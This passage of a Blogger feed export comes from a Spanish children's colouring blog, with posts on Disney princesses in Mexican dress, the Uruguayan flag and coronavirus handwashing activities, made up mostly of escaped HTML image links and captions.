href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHJer39fjA4UMoFITUIzkVm6dfCdzd0Qu85DwnGGj3rKBZSiJaV0V1hjOWFsDYr_KUOZjFg4z73pGyhp1oNK83UiwYpQWla129rocv-qlaNWEYrd2L5R9e5Ve8EuqoILzOiXBZL8IwnBs\/s2048\/princesas+disney+mexicanas++%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHJer39fjA4UMoFITUIzkVm6dfCdzd0Qu85DwnGGj3rKBZSiJaV0V1hjOWFsDYr_KUOZjFg4z73pGyhp1oNK83UiwYpQWla129rocv-qlaNWEYrd2L5R9e5Ve8EuqoILzOiXBZL8IwnBs\/w640-h640\/princesas+disney+mexicanas++%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGDrHf4gtQOdUFLuwl2uWM7JSzsoYGQ_3Vlrhr8WhTVwkXRMEPW-BcYBDnR4eFBrmEWh4xM2L_QBwYXdNkt4JflEitU3u0d95MjVDjzhKVsPZoo_cf4W3cFY0QeFzsiuFd1pr4SUV8Z44\/s1200\/princesas+disney+mexicanas++%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGDrHf4gtQOdUFLuwl2uWM7JSzsoYGQ_3Vlrhr8WhTVwkXRMEPW-BcYBDnR4eFBrmEWh4xM2L_QBwYXdNkt4JflEitU3u0d95MjVDjzhKVsPZoo_cf4W3cFY0QeFzsiuFd1pr4SUV8Z44\/w640-h640\/princesas+disney+mexicanas++%25283%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0ovZH6bSXqBY_cYdzD-TCjG51t5oCh39wHLVpFHqK41h-maMMDXM03YmLNRLHyjtXBnVXA3g8wHb_GPx9eOoP-kQy-uI_-RrNyYalTU6cTm4F774LnWXYd5r4GGiSNDt-hSbuvE5Z0uM\/s2048\/princesas+disney+mexicanas++%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0ovZH6bSXqBY_cYdzD-TCjG51t5oCh39wHLVpFHqK41h-maMMDXM03YmLNRLHyjtXBnVXA3g8wHb_GPx9eOoP-kQy-uI_-RrNyYalTU6cTm4F774LnWXYd5r4GGiSNDt-hSbuvE5Z0uM\/w640-h640\/princesas+disney+mexicanas++%25284%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFB9ujK4E50NhEGTqyiJZeuP4jodgFV6h0f4dVPJPiVKyRaFFOSByg1V1qYLwWwt6KPTBHcu4KdZXgAspPsduzPAIEAxHZSQ_ePBX44FnzgkFsem3QWXOme1CFLa7uTLwwKduaB9TywAs\/s2048\/princesas+disney+mexicanas++%25286%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFB9ujK4E50NhEGTqyiJZeuP4jodgFV6h0f4dVPJPiVKyRaFFOSByg1V1qYLwWwt6KPTBHcu4KdZXgAspPsduzPAIEAxHZSQ_ePBX44FnzgkFsem3QWXOme1CFLa7uTLwwKduaB9TywAs\/w640-h640\/princesas+disney+mexicanas++%25286%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6a9cQHy04I5FqlNv2ZP-2JvTCYJRpN5i5DxQcgzJgzA8OU-gKk_QHXaMPD6GX1bsb97n_xHJMG_j5yxvmCHGsER-birptw94s1hxOgR_cEotp6lLvjvfwtljCYyqrbsUafoBOz3o0Xak\/s2048\/princesas+disney+mexicanas++%25285%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6a9cQHy04I5FqlNv2ZP-2JvTCYJRpN5i5DxQcgzJgzA8OU-gKk_QHXaMPD6GX1bsb97n_xHJMG_j5yxvmCHGsER-birptw94s1hxOgR_cEotp6lLvjvfwtljCYyqrbsUafoBOz3o0Xak\/w640-h640\/princesas+disney+mexicanas++%25285%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/4696172014417693551\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/4696172014417693551?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/4696172014417693551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/4696172014417693551"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/11\/princesas-disney-con-traje-tipicos.html","title":"Princesas Disney con traje típicos mexicanos"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9pBkkIhVRFldsy7slTlsan5b7z265cQb-lxPSwcA4WQm_z1Jh4JIL7bzVQEq_oNt8ZXv2wc79tsIY40zuruzqAnTDwXb3ET7kAtyQZTH0th3Pydluc0HRiB7UoT0Zl1cK78KbcQ_lCPc\/s72-w640-h640-c\/princesas+disney+mexicanas++%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-5373789542497839141"},"published":{"$t":"2020-11-05T15:36:00.007+01:00"},"updated":{"$t":"2020-11-05T15:53:46.436+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bandera Uruguay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"uruguay"}],"title":{"type":"text","$t":"Colorear Bandera de Uruguay para niños"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;Dibujos de la Bandera de Uruguay para colorear\u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ELa bandera nacional de Uruguay consta de cinco franjas blancas y cuatro franjas azules dispuestas horizontalmente y un cantón blanco con un \"Sol de mayo\" dorado.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EComo parte de las Provincias Unidas del Río de la Plata (formada en 1816), la Banda Oriental, que eventualmente se convertiría en el país conocido como Uruguay, estaba originalmente bajo la bandera azul-blanca-azul con rayas horizontales levantadas por el general Manuel Belgrano en 1812. Sin embargo, como muchas otras provincias argentinas, Uruguay desarrolló una bandera propia. El ejemplo más antiguo, que data del 13 de enero de 1815, tenía una franja horizontal roja añadida en el centro de cada franja azul. El 25 de agosto de ese año, la bandera se cambió a franjas horizontales iguales de azul-blanco-rojo.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EEl día de la bardera o día del Pabellón Nacional se celebra cada año el \u003Cb\u003E19 de Junio\u003C\/b\u003E día del natalicio de \u003Cb\u003EJosé Gervasio Artigas\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;Bandera de Uruguay para colorear, pintar e imprimir. Descarga gratis y\u0026nbsp; colorea la bandera de la República Oriental del Uruguay, bandera para colorear los niños de Uruguay\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPycJbM9cKeGKihAdArbyOv1izO3Cfq3iqwEYalnrFhcv93DXTiF9IJSPsLCGsS4faMmrz-Ft5eW8n8ZIFkdLap8Whghz4wUDkv7G6rF1asLhpEK7p6DYJSeJ9h3E84Y5R3T1NZpdhu2w\/s1194\/bandera+uruguay+blogcolorear.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bandera de Uruguay ondeante dibujo para colorear.\" border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPycJbM9cKeGKihAdArbyOv1izO3Cfq3iqwEYalnrFhcv93DXTiF9IJSPsLCGsS4faMmrz-Ft5eW8n8ZIFkdLap8Whghz4wUDkv7G6rF1asLhpEK7p6DYJSeJ9h3E84Y5R3T1NZpdhu2w\/w640-h458\/bandera+uruguay+blogcolorear.jpg\" title=\"Bandera de Uruguay ondeante dibujo para colorear.\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;Bandera de Uruguay ondeante dibujo para colorear.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxpmylYxXta9g_rqUnbEUM8A0ZTTcxRXTIYnK1sh3W-iV39ASWFjKOAQDsaEjmVliOTiKxosKleRxNXNL4jFkwaSIo6dcjdaBxIVpItQ9FKrE1sMpF09lkmkKYZMWqyvp6B1lZD0Ez7Nw\/s1194\/bandera+uruguay+22d+2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dibujo pra colorear  de dos niños aguantando la bandera de Uruguay ondeante\" border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxpmylYxXta9g_rqUnbEUM8A0ZTTcxRXTIYnK1sh3W-iV39ASWFjKOAQDsaEjmVliOTiKxosKleRxNXNL4jFkwaSIo6dcjdaBxIVpItQ9FKrE1sMpF09lkmkKYZMWqyvp6B1lZD0Ez7Nw\/w640-h458\/bandera+uruguay+22d+2.jpg\" title=\"Dibujo pra colorear  de dos niños aguantando la bandera de Uruguay ondeante\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EDibujo pra colorear\u0026nbsp; de niña y niño aguantando la bandera de Uruguay ondeante \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2krBb5rRlcLx1Dmc4bNukNbxBp1oZWg6TUJqcUpPb_Kr3vJUNf1Kzqeqes3whqQHX3fmVkY4auSEZg34QEnLtelWmE3ZK1y588Hg4brJQSGvdR0BhzwG7hiDGl9JBFuSZK0VHAPaX6Yc\/s1192\/bandera+uruguay+2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"niño izando la bandera de Uruguay ondeante\" border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2krBb5rRlcLx1Dmc4bNukNbxBp1oZWg6TUJqcUpPb_Kr3vJUNf1Kzqeqes3whqQHX3fmVkY4auSEZg34QEnLtelWmE3ZK1y588Hg4brJQSGvdR0BhzwG7hiDGl9JBFuSZK0VHAPaX6Yc\/w458-h640\/bandera+uruguay+2.jpg\" title=\"niño izando la bandera de Uruguay ondeante\" width=\"458\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Eniño junto a la bandera de Uruguay ondeante\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwgPKE_ifW1tleWfuSAyrYJX2RdVUA8us-JbC9Rkoj0-uwDKV0XLgLHDU8R6_7kNQR5XRh9pYgib7yAIqfalG0cRJqyXdN7fJZX1GCxsv4HkPxXLLuCKECP92bGzu6JRsOfG67wd4kANY\/s1194\/bandera+uruguay+2+blogcolorear.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwgPKE_ifW1tleWfuSAyrYJX2RdVUA8us-JbC9Rkoj0-uwDKV0XLgLHDU8R6_7kNQR5XRh9pYgib7yAIqfalG0cRJqyXdN7fJZX1GCxsv4HkPxXLLuCKECP92bGzu6JRsOfG67wd4kANY\/w640-h458\/bandera+uruguay+2+blogcolorear.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/5373789542497839141\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/5373789542497839141?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/5373789542497839141"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/5373789542497839141"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/11\/colorear-bandera-de-uruguay-para-ninos.html","title":"Colorear Bandera de Uruguay para niños"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPycJbM9cKeGKihAdArbyOv1izO3Cfq3iqwEYalnrFhcv93DXTiF9IJSPsLCGsS4faMmrz-Ft5eW8n8ZIFkdLap8Whghz4wUDkv7G6rF1asLhpEK7p6DYJSeJ9h3E84Y5R3T1NZpdhu2w\/s72-w640-h458-c\/bandera+uruguay+blogcolorear.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-7307852580955184054"},"published":{"$t":"2020-03-19T19:35:00.000+01:00"},"updated":{"$t":"2020-03-20T12:04:29.788+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"coronavirus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sopa de letras"}],"title":{"type":"text","$t":"Coronavirus Juego y  Dibujos colorear "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E1 -\u0026nbsp; El juego del coronavirus y dibujos para colorear\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl COVID-19 continúa extendiéndose y en España se han cerrado todos los colegios y escuelas como parte de la lucha para deterener   Esto es algo que h generado preocupación a los niños, por eso, desde aqui proponemos varios juegos para que los niños conozcan mejor este virus.  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl juego del coronavirus para que los niños se laven las manos, presentado con infografóa para compartir entre padres y colegios.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_jhzYv-GZxiwB0Ad7BosDzlTrEYnWmJkHU7i5AUCnCOPePLFS7GvoAV9sBWzbt7TAWXgu1pmMWdXp3zzVwtuoy1yKHEC5xQRBo_kIf9hXBBlAYNjo-odR__wNJugKn4ovhxTi1it1kGA\/s1600\/juegos+para+ni%25C3%25B1os.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"453\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_jhzYv-GZxiwB0Ad7BosDzlTrEYnWmJkHU7i5AUCnCOPePLFS7GvoAV9sBWzbt7TAWXgu1pmMWdXp3zzVwtuoy1yKHEC5xQRBo_kIf9hXBBlAYNjo-odR__wNJugKn4ovhxTi1it1kGA\/s640\/juegos+para+ni%25C3%25B1os.jpeg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;El iuegd del coronavirus\u003Cbr \/\u003E\nDile a papi o mami que te pinte un coronavirus en el dorso de da mano cada mañana. \u003Cbr \/\u003E\nDurante el dia te tienes que borrar el dibuio con agua y jabón.\u003Cbr \/\u003E\niCuántas más te laves mejor! \u003Cbr \/\u003E\nSi a la noche has conseguido borrar al coronavirus ganas ¡1 punto! \u003Cbr \/\u003E\niSi a«umulas 20 puntos en 20 un premio!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/narwhaltabarca.com\/2020\/03\/06\/prueba-post-3\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/narwhaltabarca.com\/2020\/03\/06\/prueba-post-3\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E2 - Colorear dibujos de lavarse las manos para prevenir coronavirus\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;Como medida principal para evitar contagios del coronavirus se recomienda lavarse concienzudament las manos. Por eso es muy importante concienciar a los niños que deben lavarse las manos con agua y jabón durante al mnos 20 segundos, para los que ya saben contar se les puede decir que cuenten bananas, una banana, dos bananas, y asi hasta 20 bananas. A los más pequeños se les puede pedir que canten el cumpleaños feliz dos veces.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: small;\"\u003E¿Cuando lavarse las manos?\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: small;\"\u003ESi has tenido que salir a la calle\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: small;\"\u003ECuando acabas de jugar\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: small;\"\u003EAntes de comer\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: small;\"\u003EDespués de toser, estornudar o sonarse la nariz\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: small;\"\u003EAntes y después de ir al baño.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7cDWzHOSdJQwzfNCIvEPz14DlmS0FzhagtCYH89zZnjikbBl_XR8XhZ8KXDF8aYOVXHx14Z9Dj7MChG0oBLAfaiBDVL26g6-WUhlep2DxzLRC-IwBPf7g_0qY2lHTICKp8_jdaMRMBrM\/s1600\/coronavirus+colorear+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7cDWzHOSdJQwzfNCIvEPz14DlmS0FzhagtCYH89zZnjikbBl_XR8XhZ8KXDF8aYOVXHx14Z9Dj7MChG0oBLAfaiBDVL26g6-WUhlep2DxzLRC-IwBPf7g_0qY2lHTICKp8_jdaMRMBrM\/s640\/coronavirus+colorear+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIDgVsbb2rKM5qWgPQpuPlRacC1sbt59JxmUF5_Gtq6Pv8LcGigMBTW9Dh3XQEIULm4TlmAEN27wDZuncP0IY4qRmJyVlilGXqzGc5LUbg3c-cBm8wi_TmxbI9HmVDtgBeWzfxapaDmAo\/s1600\/lavarse+las+manos+2coronavirus+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIDgVsbb2rKM5qWgPQpuPlRacC1sbt59JxmUF5_Gtq6Pv8LcGigMBTW9Dh3XQEIULm4TlmAEN27wDZuncP0IY4qRmJyVlilGXqzGc5LUbg3c-cBm8wi_TmxbI9HmVDtgBeWzfxapaDmAo\/s640\/lavarse+las+manos+2coronavirus+1.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\ndibujos para colorear de coronavirus, colorear dibujos de lavarse las manos\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp;colorear este virus covid-10 con mascarilla\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ8FktBJ6U2IKjp0HgPYidoi-YmPLSothifW5rCmBJ4tzZapkVeg9vXpuXESUG6ir5tJtL64TvQ2jDQ_HwPAJFiS_yv7rzyszF0NjT_-t5-mEWRGQ8M31uRr-qriqbCcggFFOFCSQ-_9E\/s1600\/coronavirus+x.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"696\" data-original-width=\"697\" height=\"639\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ8FktBJ6U2IKjp0HgPYidoi-YmPLSothifW5rCmBJ4tzZapkVeg9vXpuXESUG6ir5tJtL64TvQ2jDQ_HwPAJFiS_yv7rzyszF0NjT_-t5-mEWRGQ8M31uRr-qriqbCcggFFOFCSQ-_9E\/s640\/coronavirus+x.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E3 - Cornavirus gratis cuento y activídades para niños \u003C\/span\u003E\u003C\/h4\u003E\npequeño libro creado por Manuela Molina gratis para niños entre 2 y 7 años  en pdf\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhykrVF0iZiIKb7cHac5MX0eH33MYqbg7mdCGU40SGXaxw1WN-sxtIPWTNCqZ7GjgpC100ctJSDc-vvAVZCgfFLhixc7T0CbyDlLHArhCWihREGTZdzQHsEAqnfT9jUcBOVWB_spsnLm6c\/s1600\/cuento+s.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"670\" data-original-width=\"421\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhykrVF0iZiIKb7cHac5MX0eH33MYqbg7mdCGU40SGXaxw1WN-sxtIPWTNCqZ7GjgpC100ctJSDc-vvAVZCgfFLhixc7T0CbyDlLHArhCWihREGTZdzQHsEAqnfT9jUcBOVWB_spsnLm6c\/s640\/cuento+s.JPG\" width=\"402\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"font-size: small;\"\u003Edescarga totalmente gratis un cuento con actividades sobre el coronavirus para niños\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/660919d3-b85b-43c3-a3ad-3de6a9d37099.filesusr.com\/ugd\/64c685_ef31d8e608fd4b528eae3132b67a445e.pdf\" rel=\"nofollow\" target=\"_blank\"\u003Edescarga enespañol\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/660919d3-b85b-43c3-a3ad-3de6a9d37099.filesusr.com\/ugd\/64c685_319c5acf38d34604b537ac9fae37fc80.pdf\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003Edescarga en 